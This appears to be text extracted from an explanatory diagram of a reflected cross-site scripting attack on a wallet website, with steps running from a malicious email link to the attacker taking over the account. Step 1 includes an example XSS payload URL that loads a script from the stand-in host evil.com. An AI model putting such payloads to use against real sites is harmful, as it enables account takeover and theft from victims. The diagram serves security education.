 1. Attacker sends
evil email
http:// Wallet.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full access
to victim's account
4. Victim's browser now trusts the
attacker's script is from  Wallet.com
2. Victim clicks on link,
send request to vulnerable
Wallet.com website
3. Vulnerable wallet
website takes data
from request and
includes in valid
webpage